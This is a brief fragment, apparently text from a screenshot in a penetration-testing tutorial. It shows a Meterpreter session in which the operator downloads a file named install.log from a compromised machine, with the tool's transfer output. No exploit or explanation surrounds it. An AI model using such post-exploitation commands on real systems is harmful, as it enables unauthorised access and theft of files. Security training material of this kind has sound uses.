 meterpreter > download install.log
[*] Downloading: install.log -> install.log
[*] Downloaded 28.89 KiB of 28.89 KiB (100.0%): install.log -> install.log
[*] download   : install.log -> install.log
meterpreter >